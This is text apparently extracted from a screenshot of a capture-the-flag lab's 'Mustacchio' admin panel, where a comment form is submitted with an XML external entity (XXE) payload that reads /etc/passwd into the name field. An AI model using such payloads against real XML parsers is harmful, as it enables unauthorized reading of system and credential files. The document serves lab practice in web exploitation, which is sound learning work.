 view-source:10.10.247.2
Index of /custom
view-source:10.10.247.
Mustacchio | Admin Pag
Not secure
10.10.247.201:8765/home.php
ADMINPANEL
Logout
Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd">
]>
<comment>
  <name>&ent;</name>
  <author>Barry Clad</author>
  <com>Hiiii</com>
</comment>
Submit